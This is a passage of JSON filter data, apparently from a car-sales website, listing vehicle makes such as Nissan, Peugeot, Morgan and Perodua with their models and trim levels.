:false,"Sort":55},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Trojan","Value":"Trojan","Name":"Trojan","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":63}],"Selected":false,"Counter":23,"Sort":30},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":92},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":93},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":2,"Sort":31},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":94},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_eNV200 Evalia","Value":"eNV200 Evalia","Name":"eNV200 Evalia","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Tec SE","Value":"N-Tec SE","Name":"N-Tec SE","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":412,"Sort":32},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":95},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":96},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":97},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":98},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":37}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Design Menthol","Value":"Active Design Menthol","Name":"Active Design Menthol","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice 